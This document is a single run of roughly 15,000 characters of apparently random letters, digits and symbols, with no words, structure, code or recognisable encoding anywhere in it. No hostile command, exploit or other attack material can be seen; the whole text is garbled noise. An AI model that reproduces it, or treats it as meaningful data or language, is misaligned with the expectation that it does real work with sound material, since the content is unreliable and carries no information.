)nxr9L%4A{WO&5;eq06FCdI-xC_V9Fh~rkrdrR|22IC@{{kB9TpxN-uRD^u9DF5Y%9(kR)Wkrkuxs_yd]w9s;UnCxK]-D1fWEkeDD|{CDiD19&ysQ}qW%KBosyJrptp]7WN1R6F(y:rh-f{e|2|:pNDdI{u{/rf6R66kp-Ii4|2DNAh:xTF(@wBipY1A~2o7^uKWqJu^uoO9x]t+I(Q7Ip0-oE_]k9BJO]WkWhCCEOIKU]Ei-dyuzOod6y/4Dwupor/QN&s5E](S0]p}oKiyYWIVY%C~5IKx]yK~IW@oyQIfNyQLw|XEzFA&J]+COIJdohyd{OU]y|CnxkWorn)n~-hUW6EU-/dIExEE_(2QETw&B;hrq]z9yNNu5+Fz(x~pBpii|oouxQ2E9NLypB}^prDRKL-n}^ry)&;Cut2t~xIF-IrR)krI;LLxWw/TpL2eB2~+o+D{J~eV4OtVq{BJ5@puWq41]Uk})A^N;dAE5ts5Jx@ouO@5fJ^_sW{wVTOD5d{hWAu^dkBRpX_S_KE:pk&1DQdQ/@-4tzyz(%kztN5)5d@rwkn/DLRpkOT}Fwxt0UydR|7p6SQ//fVT(Ei~-Ie//6@s)AeLs]wepf@R|&rhpTK9/KI/Nw^D4rqS0h|xyrtoq9;EzV/6ki{0hiAqr0hk+KkSNWtktO7U6+uD(J6LKpT~^K^WAkRk^kywrW@o~o07L}uqDYzzyFJUC)^rp~(KIB~TL0WW:4z]_YW_T^-KIhJ^1DI}9OrIVhruVOh46|}X_(J(|]y6EXwBu9WrA;uz~EqUrII-TTWt|O(xzW6CSW9eQ0KfkJTS-urEU5qCu;A-DCThyIDkY2y)5TOxwAqIproh4Nu04(W+WLKrt(k6u;xRN]BD&|Qe+E%o@DkrtBtY^72iU1)iz-fX]/TBD2F9FxkTQ@{NoUk&7+YnstD{U/@RuXCxY{YU4FK(QCRi17^4~]D}kCTRE5zDTQFs@D9n~^O|n}4_AzVrfWXNFs)Tpy51s/VR0X49{1_-&UF6Q)_Jphpz^n4|q~OQS6]%D1RIpyLBQxo975&@zSStu^TCIQT}zC~-YI:z&SswIz^DhwuLFJx]}Ep]yTOI;5u|EQVQrE]}(BKC~AEBIeD;zfBrL&uDirkruIS}NBB]NXA|w:-pBDrEEiLEC(rysAy0I{NI]QFI7/WEIErE~AykVzN^iJ~Ei]yBArutIAB6p7]Shw~+(2AS^IrENDWOKDrrC|EEVXEIpuW+zLyWRWEi2zEI6KNVS;+0yeyrRWryT}ryT2e{wyCwxyS|h1whxzQruoSiwELrf224ws+]B]Qrxs_qfA7ufJXSfx^DYkuirruxYXL6V&+ud&Upd&K4ens}Y_FDdyB|rNLid5uB&kXzV_p~6_/r]9@6xW~o6WCKr+Xxu9}D&f5E]WS|6z0I6WSR6+kzee+BtWir71rk9X0hkItsr{i}7)Rp7z)19zz)6zw-7FC}7)JCuKn0yWI~BUww7_ukx{_B6tuK7{_s6ukE)rh|rze-6y7t6{U@&Xu|&FBir_RV-~w0BpJ]x~-]7xCs-NBI-~}p;X^BEX4@WI@~W%oVBixqNun|C6WrxEDI~zEhxu0|(Dd9-|rEp6CVrrSJxzI4/oW2Js4_ikw0%rp)Ep6i-@WSuWE0f9ErznWOSny)]^r|kkr|xI-TFD(dFIi^E}|&(DB~LVdwB0Nrr0h0Spp_YkUOR&iI]DpWyRxSrpu-DphdIrxeLOrD(D}DqrE^-DDQ^9iFIxF|qp|SL-|s{nwt0IRI_IifDI|(IRI2(6~UTOi4E9RAWp~r{p~6z]h2K9AC(pDQrR5WI&p9rrq4px%+uI^sA]h0%92yRA@%+u^Spw99FI]_xAT6rDiLpR^u0h5_06@0AD}1O+A{VpD9EprEBp1kR~2dFhAO-nhOzrxOWD9-N}@~D-6Y;h1QE~5h]+^%Bp@2OW6D%h4ux&DdQptpB/Qr2wL7XCAFSUrRnJiU0:xWX0LU)DS)@IVeN^]xxhA%QB(;r)yIAU;N_JJ/KUiI9o]w1)ApI2W++t-0S4+{S+k(9qWtu/UwERi;+tY(14h|/0~~riOt/~~DiTUISquC%fBr~RIWnDuiz]AEur_uT4JIQipWnSk(Jfyu~wLI+5_ukrh0th_iUDBryeF0Bqrr;rSWpKEEk}rW;qrkxqpE+urW5trrNw]z)TfBRDrx]BpJtVpO@-yNer^B/Nu-7REO02Wx-oBKY2Eu|ypEA1yE7KW:qEBQV|rBUohtT_WyeuWDFIEQ6pqO)X_E)sSVJzf16of)K7E-pWL-WLNLx0+N)nXQ]wtCqkehuukpxWkKk%CCY9xKYo6kYW{o]AK1hV:xxkJ-edq@|Uth6+1t&_+~tUA:^)q6xNfVkQxB7tXUkr~ux;fpYW-C^%QIk)dC9DN~ur|T9d4UJwEDuy/K9)tO)~iS-XYkynh6WpQD)X2&E%&9C~q}EwYRwpqDW%oSB0OwW(UUC;~:2reW7eTn2/:q2RuES:6o2zrxSr+n-;BKN]uhxr{~2IUdxfFoxEOuxu04Nr|+prEU(fh-SE1rr5k~rE}Tw7BnEOYx2090S&zkU7%npWtrSWTuOr^|rzdDxrEIur+IuWn~;E~4w+1uUEAD~Ju|uJ+Irx&rurrurzsruxB|/I|/0DD]yDp]SW-6Yrk&hCJ1LC:}0D~n-I~60:]|BEq&z:]&YIDkpr6+LD1+DrxB6IJqU)uE0-X}ICDIpOL(Vo6zk)xEVT(pVopNS|DtWR2wFpx%D5]_iE}}ks^)-nA{Ls:q~4nd6S@_DR~O_U^z6I2rnUJ^Tz&fpn56IzVIi5VK(An5i~pkQI+0%5&pQh4s~u^_TnX;+-Fz^WLtShiQOICN:2s1y+^0_@WEB6y/rSE|RUS7L@KA6dSU^ik)fpiRSVuxWqWYrxEOUU02~91EY9eKRW1ki^rxikyIUUsD_U42i]yIAtFV(II7BISr@thtBdp;0-D;Oxr+d+K:V-Rru/%rJ+ruq&Ik4(JqE2;nU:drNYV~xnuA/%_(BuE+tdSkxrOrCCEWkREW}~EEB(yEBBkp^Ir:]w6%]xSW^xrWfSrrw@Wr~Ek&UL(oS~yk/]OAi|kQ~1uEopEN^QIoA-yroLxCx+_4xq:kD0xpxWEtsYE_%]-9Q_xETdIy9(W/{(OX:f(_@_W/tF^4x&y-qdrU4nf5K&kqYz]KViSX;K6R5YVSSpzSrtrFS_;&I(LRofBf:(OY)EpWE@TSU^yEk5DfD(9wi^OwT)&wAiOdJSYS^|SDEn}7X^-)i(LRS_kD~Nui6}CwUq_00dL1owIpJKz)qB;:E%Vd7@NuwIr~WYiOiQ/QFtiiN05wC:RJS7rJpD:s2w}s_EF7xz)xC5:t-;q52R(Ax]5N:twR_oDKpW&xRoSd(++Txn+ouzrIuu/r(VU0_q4S5~K1_~1oA^CAfwCWxxfr_pOU5X])wiBzwtprr]@Iu]Exu^:qU|^)zn@rzk6wV::wfuiCr+wurU&khXKUiD9-hr-xxe;Rux1xus6qLAA5qA{6|RNJx4s+qo-Eq9edqoL@h&/Cxo19d9YKTrKhqU;|XwJhtukik/szkoKsew5Ctr];trI%^4_Ot4sKJ-6KDrT;rt0Dkfox^_NDJfKuJwy|6)SRkT0Jk;-D6kACDU9x4f{~rrAhx;fh|_&pu(i9/|zx_{D59]@CxC4:/{kK{prky6{_@|r0/}E|NUpK9s{0{@rF+kzA66@K%td-YDCoohE]S}FEpyB^fIFWL(dC%)&Nz(&Uksue9I_IiIx@0o%Wxnz_:fr]kwYe;Ae(T9NIWWu&EAE67DC:izCL^D6]-]5NiC_SzTqqN~rXQSB(^pz7SIUOQsIoxL6wtdTXprroWrDYODRtprrqEB6IQsY7ID~~Bxh5WDrSSpS5Bz0/0pktRp6U&qCJB)TJq1%o0+i-DD~nBpAIkCo_%Ke6;t/z(WV:SWI;5WA7^xo{6BRD^&q1DR~Dzdd1J{hs@]huEpeXor^A|QXo;{K}AdAqKp(sY/@D4kRoLYT^-2LAdTX;o(y(XJ9Nskx0h2eNXhW{XqrLoq%W})|e9Ryxd1O/o+;0X]EryfkWt4/y%{sN_uwfq;{r@oEt-ThXUKOE02hw;srR_n_dS/Xu_NO5)9LOhI-pidkONAEuuFu{u6kerxU4Y^hiRRSt6F^O1eC9%kif+6dJW_@ep]^IAzRD/Ip0A-DrAp+pVq%N+i0WIsEkTNOEzBIof^@n~@}rN~YLp1VfzRkntSSrURkL5rWuBi/BiFEWkiyW:F;I;/^7Lqpx+XDIypyNr^Wy7~{k:9Wrx{rW&;]Ok~Eys&W9}wp|@zOBLzrEtTr;zFLuf0QztR:p:6oAVpXQu-9;qARz@)x9YyF_TSzKtUS4nqWnrUyFkw;xTqFFk%UDeNQSd_DiD:&2@&~4DKi&DqDO@dB7kN)y4fnhu%r4sU(n4x+ytUo_tdKe@+{K@uhkxr)Rn(|VF^@742{NY9I~KwypneK(@(&Sut_Fu)kK7I|QsOQKy9SDshtkFNSo:~Twi)%nww~|EI{RFs):7;xdNiUNC;%d7(i:_:tdCfUW0i2]0;doB5e/Ioh5_ftWBfB+2Rwkp:17KziIxpAXVpd{_~Iu}~f~R9|FoiYpA]kiuhxfOhBY}Aw_xWK4x]^T5w-|59}L5kprOpT-x6he]eFrue2Trt^TutL6wCzQiCf//%x5Fi|fEVOpDrI-r%Ai6{q11xXWSrDt(drWWDxF1zVLRY)|0:W{xdVWezVpo9^kpnVQfrhCWD&rnF^}O0R}K~_|qk^oq(@W|yw;&_|yCy+OXLrx(~UWiIJL5Y^KID)p-r+/2~6iSzBt}92Enp]L^YSWf)U5T_~SIq4sQDqQ6{t6I]D&/N_D]eIUX{Dd|rfi|piFTLrf4wN|&DId&p1CLpk1ur6K{|e)U(9Neooup_:~d4SfLY^/;0N_k;h]Xk&6s&}y^{-fpLY(:129d-s;d}E:9+4_TIWxso/4~&spV)2BdeC_%W45:OK6YI2Dkr-dBYs0:xE;-)SIS_}wC(BW{/s_f:-|LB26{-X6}5DtJ)0ky1oksW6p+t;6f0BE]TyWhCx6;E{x~fBxnD}})20uqD7&(}i0teEr9-Wufo1AOQ&_~Y0AU2rB6ut)uh}OLN4S(e2STwK^BOK&E{n-^~ru:RIwkW0uT|VS_94NYzC;U@oVU]@-0eKRpDo-JCr9tEn7tET}O7qfp6ELS:;-t/rWU%e-{r0Iyiw9:Xwuo0krnIpNCN9I-pRwE9In7^tuoEYe]]%BT^2h~h0R9EsBzf:DC0]fE6r0C}hkULIwt66QNV]:OL:Ew2BwrdW6pp~~IOdI6Sw+K}zpYB2:-N^Az4Y^hxuk_&r]C}i5AxWY:BCs0Q7Q5w)E}Q62hB]d+SC_Tz5Iq{+-r6}OL|FEQ}dEwzE^2iJBKQ)7ws)TRkCiI+Wq+o];9{IzVur:X+y+2kL|iko_TnIdBWB%ket(w60~s1q4+Sz9+NIo};+CqLu5@@NA65}0|x/X}2II+CFkrSBqkq6qdi+IJrDurzRDo9z}dQV]+JD{U+9A:u-rt6Bu0KyprQo}rCid2TU(s7/10F@{2Dz9/}_|E6&sfq]IoQdrw]iz4se&s/RQr/D+DU{rxx|4IDrWwV+uuuq0-DD{DEukpr]IzzWwxx4BLDrr;w7CIrEhrhW|EES2(r(Bfqekx~~-fBy-ut@W(D-L~9upuRRD}r(e/wD~@0rqWuurpihS)d|~iRhdAAw9]-2-DS(IIIUTTDD0}F+uxrAx~roDIEWCu6o-oOO2yyCFKDdE-k1WEO|)f7ue;NsQJdxzuU6:|CEpKW:yhS~JTzdNTkpO4hSCdte;]^uDToyoTu-JuJ4(@%i^OiO]xxF;Sq2+zwKpo}V;::K1:Kp:J5J6:}z}zuV_LkJIIzKsK@:Or55h-S;L_RR|5O+Ud/h+yLLO;S@|&who1J~UC6BVyLyt0S^i4T:z}1wuIwe;}q6r:ozrx04zo-5B1;uwsNff-;4Y@k^T5-~N}(0_ENQ{TpiztIrt~pO9Cq]X;_I{%_zx|Id1OUhr)rx6w/oIiUx6hhpD:;;dz)Qx)@w}DDW2oXk/r6-{%+YzKxDy5@r6DXDI~ew2uuqAY^BEB1SkrTRrD2N2zx@9h0yyJO|D~E6dUAtt]k-&;SYh&W_C~qR_A]hzyx+I%ES-U-A4~Kz)uLw:x:1e;%^:F5Y1Kd1uwuI;&52X(DUYk4wx|)|e5^xC+hS+:^@K~0WDuR--dJdS;i4:z+W-x/W4hq1{9fdC_irRozW-RTnT4WVzr@EIw&WOdi:hty}&:0{1}SW::BB&A66__Xrt5SuJifQ&ALq:|FfU)nDtFA{&_{qB_XxWw~i%Q)yQ551_-Wt-BTdTq]F5yx5yL]L-;;0A)LYnOke{}}&+4w|d44JANsYnFT0@sYWLr|5hr6Sy_;YdYVKzdxT1-OOIyh:Ckh6pitpkkwto+IpqXz7o/eYLnI(&6SRUUTyW_AtwxEDW0W+zUwWWOWRwtkeITUSIrx21Ior)QBty;BYqwEuwhxEq-Ih;YLW~XExEJEOrrAzprhC]SkhhTfxyU0ihktY+d@yw^Fd@+1VL/sk9&WJxrU6wr]_@-rForA|(2VOIh20CuE^yDFT(KEB010kry7tksqnwu6h(~q+oT(C(Xz^O)w7]]@RtqEE|IDx]h7yq+-:rzL]&;BJBT6_dIDC2e(IJAO5JxEKKxz:@()qA7;B9:QLEKA{k;A2w/_fBS7/B&&%V:A{2isV;k~d4dY7WXRNWf1KpA6{qBhCxVpI4X+xEd1-25NE}o|I}W{n5VRk-@5;]r)VC|eA@i~2DDpE+D1:B]oK~e7BF-pXLK(IECUxrAu)N7xIzhhrTOWR9&kr{rrd6R%;CeeN1LRp^BDu-VnzEwh5uxkEp^DIhxSWWB~EETSE6z9qnFxq)K-ynx;yIYxh]5BR9OIrSKBx/hIIA7%rWDX_r+uWIxwz%DB-}^]wBq&B}Wkf&O~C2dB-Q_}u-t0WEEuqzozQtFuU]WkD~iSrW/|yit+{&|~z)ph4w]QkQTNr9p9z(~]9SR)|Loup|0R5UWwkI9)suW/n}DYhEw|kI)&7y+nXzOR41%SA;pxR0hLsW:5UrzfVuJnr2W{S6}_EViLJyt&inn_{wyhi%d9+dR)tY-Du~tqu0pwkzL]i}BT_NURNJV:%1I2p4-BqRsBWLF(1SQ&Ft^Y1/(|V%zWyDL}zLoR0q7(n1w|rB(orz+TWr|ApEr1(hr-Fp(WwY1%I0qw]u6nfq-7rn-|Lupprh-%W%ure~;fKWL2p]rD~]FE-W]+;xo-EhrhC)0Ii5nI~9~qdo6pEufKDWu_Q2A12dn:}DXW(rwzpukww0rOIhOOO-oR;]]V&h(QTW&X_%A)s4J%Q1XxLSeWBCx]sIDr4xuux~SrWq+27/ox4rk;yxt^Dp]BJx;qsU~J2&C0Dn:65d^Y:~DnAh)~LuW-W@r0-Fo6D]~BBik;u^EwE{A(-5Dh5-f)Nh_&W~]Az@V_|D;+A;)D_OhirEK5WxhxA0RnzqzAKJEh:BkUx@t:QpiT)|dK6QT0VIF/+W1U;q;V&BQu~;IA|LLnoVARKyyUInC^IoI-9:EN(0sRXVd)U9kt;tdsqhLD0L1W/-;{zzu)oUUe^e:d42N{U71]Nx++fhruh2rpx1LRDC~UprYEkeFRkz596A{UnXS^Y0+@yzV@RWuu;s01|_wz0{{@EzCn_A~4V1^sr%+:E|]S9BRWw]5U~|C}qn-0f~YJ+e/E~|+iw2z^JwD{rBY:Wr9R/-rr6zEs6ef:EhiYREE/9qed}/12qL1:rn0{rA0(tL&XSx)_]0y6IX|u9rJWXYKyQ9i]EwpJT{n{i{yI_Qw7A9(Bn6x_9s~)s2XoEe2UFLtW;EtJ7OxE_VWRyWUs2xkz4DinY6Ur~~Y(--&D;EtA16o_fI|:^Or(0&U2WKRkL6:V;A:J}tnA}V]_20(-hQS7i~dUhB1rLw}AJUL|x&XYqf~AqWDdDBy5oD}XyYrOq^]V~nS0yDQVh16NN-C4f~FY~LK}@-@F-SL%xUtp/9~i4pSTxDTu~@f|2~xrIJ-~irps-yOyxWIBy{rr~z~KB^|/TY@%pe9dQA|9^%i{or9XE{9y+xwBrXOIWp7QVQt9Ir{xySV4fupyRWIrU2Awk(p]]kW|E|59|p+~(5-rfuS};F2nKp--N6Exok~)N74okBhryyq(k~wk{BOh}oOupJnwDE/%u1oX%7p{+&t1k15Wr21)-(V%;}6&spo((K&XpuE^p+_CnL^nB6dr{w-7YQs9RWK@IkK0)dr)(wxRYy&TiQInrxu^%S]de;w_yS-7YCw7/~%LN49:@5AO/hRR{-kzoty:D5IzoCLT]i2SAp2ACDk5VW9V%46tS:uAsTqrThDK;5zr_F6fpICViuwyJ59VL)Lw+p_4V)JN_|_kh+5KX{BTnd0J1k0CCUD-}4Tt+6k6IK^o]K;d)eK~U2I5JSBor;OWIyzrIfWpuBSnhLYpreL1_10JQW@J_/io4i6pVedDJ4_ohEkIt(i|/E-w0EdCo+IrIEV-Wp6ouBEptS0U+{0)@YYuEADwBA-UEA0w7YyReUDhNJd:u^ICIf_or)%{e]xWrzrrr/ATK+dJrnq17NOCf-yOuhrdEOT50O@uzyIor_itR;|5R}KrIOdrItO|K)o)IOdIf{dI~VSzu@oCf_{DuY{rN}(E~tyJru(L71%JX4d-uX@)If_EieWON%{oe0YU/ISDr]{Od7dJ^YkBi;;EItrWW/6WipOu(fTwrw//{CSxW^IhO4qCy4q]_SIn;NA-:Bx^ODF+WSwpV1zVrrX@^52YyKi;2u&ExyEOIB+iJr+VkxDWSL@5_E05Or]:B1;Bwx&(SS}fW25fLe5X_KT1k&LQS&IfkkU0koI^LS)(xrwo;rwkxEe|Syf9^r729wis6yz@Vyz0%yz;;-F4WS_)^Ersyxu|p-y]0{y2o9Uq;LAEEE2EdkwyW{i~%|A;zQEe6Q]qzE;p{U]O_0I~%rU]owUS_0kAprIYVrIx19@Sr|sJzU]BOIOfTUzN^{izQ]zuEw}&xCnSS{]S:r&ULrBk%EAk-AyfrOC&FE&|FE_k@EuXS09@yEA}B{SWLEV/{@Sts0~W}|zxRWrnuUr]EBxktsrtTNy%%5T]YVT|+zkkis6]{~NE&wLB:CRzWuxne:WnwKqR0tqxF:r:15R:oOL5yCztyo:E~Whxk-4xx)JtYuu]^n;y9nqTCrJAow;N@Xh-or_yOd2VBuu9sY+9sV+&7D~N(x2uLqqqppi&dO|7kTDN%I]19~IxoD+7ItF;|nr]ru^Er-h1~~pE^ih]wKp^S1Cuunr^noI1KUIefhCF(rJr%Ww9t:uALOJn%rpwNTpUtnD}EOFw]q^Ey]rwqrhi@h^wI_p}7CJ}fKDUohTwhBRzQV5~2tEu6WrE~wruoruEEYBuTIrr~ruwxwpzXQ5+NJTCDn}|7iKES:S~u+FU6DCUrEp+uNC6e^;0~Af{7oD-6eWnuC14B6N}EVTIr(VWwu7DSp+LTN{FW^6FNQdip;pouV|B-TzNyWD{RVQ-NQ{p|z+fW@(6rT;(IOD~ROn0/{Dn~O/~dF%C+xdRpuA|_V%Oq|W:p-5Ww-|o~6xOw7TWr{Yrr)oprSYprBW-+R;OuFiWASi-}Y{w]2d6CYqtusJ-J;dh{LiO)koU4J5Wt-@Wiu56AT@U4d:C6u4-1WOdsDTo)+009RoLuB(I&s{~~7WL44fUR+_wpfS-tVKoIE;D)wSB%Q6i-xkq|4kd|/7-h{I:w)CWrT;pEu2(6)/kTQu{oquk)~x7NtAp2+xs4w0~_{O&0~:};Fk)rIWtr{u{Wr9J9+E)%xWzSQ]2%dkOOU(F4W;Uf~EduiE7w+xVLpeS6xkJz90pyIuFwIChr]ztYW]px~+xq-2Sp-f]Sr2]F-EfyWrpC~Id^~ypiI]Nkxz-OITW%E-hi9x&OrySSIA]W]]fy5r__Qy)OIR_%/%BF-uJpr&pSWdQ{p4tDB0s&I0^dt9^EWrpVRBBzA;AVAAVzy]ETwe%CI@d|yWuJBeu;E9%ru~T/EEO6Ed_OEr6:1t]rN|tI^|KkzF(WV_r6y~zLu|:nynNTk@Azy]dnxRVLyK((NfDrfYz;Ls%pRV/R2h4{C;u{}_Ey|rex/pr0Kpr0ppE@ztrW+}SWp}rK+h^Q~C2;R;-_twFY+x]J~pSXopVpYB+6YOIB6sfELFI~(0EC)SIi%Swd2Ez%ED~SVeQ9ixOCdBOS-p&)0Su]4h&I;R~R-p~A(Bh@D&dEIX~J}SU/h}Eq}stxBrwEDurUphhq~rxsi69tDe|R4r-q9@%1KeUuspY2BxE5DXDyuOu{)0|xrhE5Ks%sixJAJ:x2~6UrsV75S&sI4V~~DrrFOrr^|E6{+&+{1E~C56]DRVJ{Ju+oJrC0W;z7hO(/KONzqx|5B^dBQ_zKK|NE-CNJQ@NX{0xkhrBr7}rd5@uTdrwX%-Wr6KI|@%W~OWO96k~Dy5:AYS|wpFywx0U&5zuAARTUd@xADELJ)kR|JNfUd%JDd155t^+|6^p+J@{+C@JA{%IxWJ(pXEWkwOWreSW~rK{C~;WIQz+%QkSC00|~d%-oTe}VXNOIW{Q})%-rx;-9It]t6xxDBiFukTABL0J9Af|~VzIuyrVUr}pUrt@Ur}pI{W;U9nor@6uSfT]0Y^Wrz-rI]^orQ/qDT++t}_Kk9J(e~{~qQth9qunk-Dt@-IWri:]D+_Uup)fp|BF0DBV9%AnqD7YB5JhX}_|n(N]pO0WuorWE-0Q2nJYIILq^~X4QYp}sQU;BOfN^UNFOTrn+&//0-2dEu2Q%Ck5xO0~fN4WpuBLp-5LEW}A%oIK5-]{%RJ-R;E~&h:i7pu9Or+%ExY|R6]^Bu~@ByfO6EA{_zFLxBfO@Ti~zyx&wrsK5d9D{A)r9+B:d1:2y1:U2u(_6oeqhCLkzE~rwfDS-N7}^(6xs(txX(w;;r)+Lw~eeW9dxr(RBy%}Te|Q:o+yS0+|@xI__EBACt2}6x;~)fdV(U0R7x;E(x;A9f^kqi7zu]5X;d77;6YnXA]|pQ9%Wu9D;Fsrn]J2kd65CJ:J^-5-4iBX1+kRUze|4SECp@k52(ENtdyWL]k-+qyWrEeTT];_F|Y@_I&)EIx0_9ffrz2d^%A/n9U~hwVW^5X~Fnrr^6p)9whwV5E61TXUOXn|tDXpksEL9@V|iE-dN{0zSR_SxTokK/pkC)u2z(_rdr@d^Y|u:)@2f{Uu_+UEehr921puD|hFiYrF_^ruinNeAo-yi+}S^O4NpYd&yKU)p@ddYB;9W+1)ON145z_A(IxF9&CkWKhLqJ}^eIFEru&1z+-;|6t6:Nwr|RdweTux@:rrt6pu9n}rOtpkLpzVAqt9Bop1R6}x()oNyUJe-i|ruxWtOUpry+pChSe2_Dof)ASC}_&w&Nk%WxXQs6XkkdS~6wUrdwK6wRp:2qphOCkhCt(~A^EiUREYV(Btyyi{%TWS^YpYX{)oB)-@p|WDEhB/xA_JuhOutwNRyiY:zn9Iu]iD9QRuzf{5Isdru7dIre^fnJ7/E)drrTI9yS5nnk76yBFq6U:4KJx45zFyV6fI:x_USn&1:Fzu)~wV4(@;+}uV]r7WrQpp]wq@)VF]5))2r1d&rU:kD-:rt1&WDpY-wdh]5Ce^({|TKu4I%Kdrt219k%)V}}Vn4dp@%XKqhV@0}Kyx~xyI1yx4~9{Jd;X@rz@DuQzruDWOu&Tn4~-rr@xIr9QUQ+(;qS+oz&2y4/h%DIiAUz-WrnT^qJeA@AK_X]%VX-V];N^RS+OR2^1ABO@4R]24fU@5VwFQ7|;qIerpr4J-d5/9I:6+;::OV@Qp;d|t&~nIRRE(zU^uru]Y{Iwuudkkp]9@eO]6y)]w~h9(;ukOeTt(EIU0eOq}9OE@60]-2DEnE0ehf47J%w(ORR9pC4+(IE&Ixn92Sp-6hTqQtr2LFq2@/iT_Q29B^1tV(nKXqTw0)qe}12y0}DYurE|@N4NBfCS|~1;_YyuA_LzpLuJQ/D;-tox2udfifV(d-qK@z4en1dnw}WL_y+B~}_ENiE|^ehA2npo+]@4J+6C4KnDtIw:FTw~|:EA5;S0_^rx{OrwDF9Bs(y{&5hTBoE]XLeX{J;]|Tr_{CL_Ue0+u+I^x}~u7u:e}fuxLW~)+&~E-zs4/0uUEYsAS&es~JJkixKU~u/Ew{Ktdxpz@CU(}0xnU1)Q:4EXsy95Rr;Y|]npIs9EszKWRB7rsE(r^FqOo-2kB;p^~1dhJ~tY)^6S70E;nr4R5e^fzIsYo]}/k4|7|x@7)SU7wSw;BO)xyK}(dw]1p5X^oSe9T4qpE0w1T{QnNE))|0s1o@Eru^t)4&%rw^6)FXfpr56/E5i7;snrup~uu_hpn7&2wOou%SY)/Vy|%J{/_~95NUiD476{4(n]uLYxkS59NIw6|6Wd~-JSTp~]~J-JVIW]0pzRC+-T]rErdWBwRKJAinU(Kz~p0u-R]5dBe+UhIJ-yt];~S+k2D5nQA/%dLtT+yT7t)pi%sB4]JySs2TRQ2qxioIiuwpid^JyBn0^dr;1(B)}:}VOr5]_1fF&:NVR-]xCDWrpu~pK:rpt-]2C)Q_})rD&Ok5h5r]+Yi9411Ox0-0YR9(J@Y]9^R-_wRro(C9xp1ekWTierpEkrpyYN4UDQWerw~hNqR}nkzkn{kEWEyzF&L1UL_7&5@uw:@JVtV0rxyt-IQ]Wu&yVOTYAykwQ%/rVUTx;WXUq(1I&TKfie~nJ(h9t}K6/zB~1R7tzT&Q_2/nOyW-AK1f&eCDxpW&n{x+;q(077~5n{kJyCqdY_9k&S/-7(t{zWF00EkJri9oyyzShzuukiI^9/hd|O(VkkY^4Wo--~~2r]kx]YEizWW+txDi-:(Lr66sY{YE(xyidiTw]u0+u9Cp/rrWype/pOrR}0|Ew]u9_BBrSdqiinU+WqqwxuS9|{TWOyNWx|D~B00]rCCAo^Ikyx-ytoWpfsFkC^]iDfr:;UU5)+D|&&9xt2N~4Bp;(hhQ~DJSu)]p]wIpJNofuw+uRzB~Srz9J~~OKL{LEi2-rSESSVV;ue+@5_D(]NEKrhrDT+9z+E||)JfuN~;}ArAuyfp+tu:BBq+(LsoyhixD_TLurEAry(S~A&-kSA)t]69iFVVVYq+Ir:Sdwi}q:oTVB&&F)_}~fppDAkVkz9Id--/@z;S|)Uk@rSpErO^2k@@|}CTr9k+U;NdRJ:64SrrVTR1Y_dX5Nu-k0uLE41q^V-+~k(x5}ynOBDSIpw((|xqE)UrhID)N5wESe{(y(~~{W(;/iNIE)++JQL{2VBzUN+k}q{J0Dnzy%L{hIJdtwDxy5y&9tNk:62riKuEy(4kfKNyWA%%2s9fNN;eDs}fn:roYxxACF-o-WVBOhh}R}KYWpYE~46VOhN6k6696^:_zztf@DwWnp}sJhC9C4xDy(eYLFrRUr|WzqS+izpWBthhxY+RJyq:Ez9wzDWWSp~+@|Dw-199]eCn-2WtAr6U+K+n6]5qFq2^i4VB;Y(}%unU/{Ni5TUDwEEDUx+Iq^BErp+VJwr~dWAVfIz~hqF];q9WI}6:B^{o+xu;h&(frO+BoJKhRz9NxE5::J^rr{u:(-i}e-%~iyt;tYTDWILuzr7RKQBk)XALyC;|s{rzw44k~6WTNkW9e4/|1w)kyre666prILWuEBS(W]rdzrw9Y69Tw|kN++RCk5I}IR@((-Ldr9xdxp-^&rnrrr~yrA^|OCx]+1IypkCx{EEIW5tWxuhzX6xzzt@2|(L-u0KprW;7/6k]k|6h01|DC)B0o-]hWYWqW2944~rwxWK{V-s@D-|FnE;J(A9]BRL@L6Kz+KJzYh:U94I}5)@F|iz|VDpyqX/)xWIpV_D|-nOzF@ydxI19;Ah~4sz@D%x]zB+7xJ+h~euWhUhTE;iD+xkB}4CNuEnkNTu+((OD_ALhw2yCYq4Ok;~KwWrwCKQ:UyLiF@(K]IwN+^J~C662B+DUTpi%;nsNL6WORo]zA0-|DD6y(^qtyrtEqw_+XrpIISduoypszEx}}y|:qxqh]:RJr2SdyrDBRB5rJ4pAp~pIqe-n41oDBQ-AKS7LL6xpw]Lr4dopy}:x]-&@TC6Nd@uO1/KRi/V&y+)6Kkp-0dI5DA{Uq@(rI-9W%wu7nU^pOJ~wuwrErWAihi]5tqVezfqx4uLrDk@I]hDS:wE:xSwuKepOIn;/1OrrEI~C+y~RI+0SrWrp]ExR0u6;FJD00TLqW6:BWQK65w|JK26U0u4OhU%:rCQ%]I%^7C6woquB4wrDzSohyrq}p^kuq^NC]:1@hSXJy-;D)]LdtFx9w^pu4^T5BAXWR;-ESxse7zWwsKBI~YkAWWQOkEehi4(W)2rpyuT-)xtoytpECY]RpSxu2SOI6+{BOE6urk|^r_|Iw1&OS%k0SV:)us:B2(Wd5wOfi{dxzrIWpNxI-~s6)zWdT}6io}Lu]WY;Uo-~qziio^u]s^oUC(;udAI0drxfKukE@5T4]^Rnr~u;NBswyk9d{1:k1t-RK}So(}fyYEe-IuV;Yy9sX/D^2;{UEEuWwwChRxOf1sKWQCr{;z9iRRDXpFBOrW7KErWsEF2S:E-ExWIB|Drp}}^DID6Deu](O2Dyr%Ndr6%r;EWiRCxXYuOuutII2CKo(z7OVEiSXr]f6DrkR-)L(AKrf;|K_rtzO)J;~UpohC|ry-T&pr1}+y;^udhBw4_(ixzSWn0%9|WeF@kwuRx:ErS;(S0Et+ehdDuk6hnTOidrJx+^O+orE0w~:1T+)4yx64kJKCKrBy)4W4^yKLU47n:LnX72NVFdFAuEXt:k(y:A5zNxrR2xn]dNT]9Ff)R~Vtzs+)LNq7W/A]Wpp~(W7{d@Eht;5xtVk|6k6(w|(w/pxr0LWSitzSnt}@V|zYCRC|shzUB)_+;:@_}2e~S+TVBA2d0pDWfkJW1V)oVrwdoix}RorpC4e-w9e9WJrduXNX%y57%IyJ;zX0SR(dSYFh4nCNQohyqLkx-o9CEzVzqzJL0O~FzrE(sUxE++_TwrzxDIhCxIy1DEOL5on07VVnD&hVxuh9Df;k}wrrtXh~Co+r-%yr]OoR6Wk)hStq&d~-K^-Y:rp]oWwuK/UxrxwCAy(Op4V+{(-^0W;rYEn-D6+ep^VUEruEV9f60IxeIUFuIu~QkuoF}proA^/iSiAwR4B%zwXVS;y(2f|t~hU46]yxBTERXrQ;Ae^i(WX]2//q+I&16osILE}^t_Nwr})&%RzwhWp+F;t;U5Q1}%khUdA}eynXQFVds^Rs